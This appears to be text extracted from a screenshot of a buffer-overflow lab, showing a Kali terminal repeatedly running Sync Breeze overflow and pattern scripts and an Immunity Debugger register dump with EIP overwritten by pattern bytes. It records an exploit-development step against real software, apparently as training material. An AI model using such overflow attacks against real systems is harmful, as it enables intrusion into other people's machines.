 FreeRDP: 192.168.210.10
kali@kali: /tmp
File Actions Edit View Help
Sending evil buffer...
m t w h c P k b z r ... s ?
Immunity: Consulting Services Manager
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python2 syncbreeze-overflow.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python2 syncbreeze-overflow.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$ python2 syncbreeze-overflow-pattern.py
Sending evil buffer...
Done!
┌──(kali㉿kali)-[/tmp]
└─$
Registers (FPU) < < <
EAX 00000001
ECX 0060A1F6
EDX 00000352
EBX 00000000
ESP 01B5745C ASCII "2Ba3Ba4Ba5Ba"
EBP 005FE330 ASCII "login"
ESI 00602636
EDI 00D235D0
EIP 42306142
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 382000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00010202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1